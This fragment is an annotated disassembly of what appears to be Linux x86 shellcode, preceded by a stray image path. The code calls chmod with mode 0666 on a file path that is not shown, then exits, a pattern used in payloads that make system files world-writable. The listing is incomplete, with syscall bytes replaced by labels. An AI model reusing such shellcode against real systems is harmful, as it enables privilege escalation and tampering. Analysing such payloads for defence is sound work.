 0x00417000 99 cwd
0x00417001 6A0F push byte 0xf
0x00417003 58 pop eax
0x00417004 52 push edx
0x00417005 E8 call 0x1
0x00417019 5B pop ebx
0x0041701a 68B6010000 push dword 0x1b6
0x0041701f 59 pop ecx
0x00417020 chmod
0x00417022 6A01 push byte 0x1
0x00417024 58 pop eax
0x00417025 exit